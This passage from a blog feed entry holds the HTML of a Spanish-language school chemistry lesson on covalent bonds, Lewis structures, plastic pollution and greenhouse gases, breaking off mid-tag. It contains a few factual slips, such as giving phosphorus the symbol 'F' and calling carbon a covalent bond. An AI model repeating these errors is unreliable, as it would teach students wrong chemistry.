http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 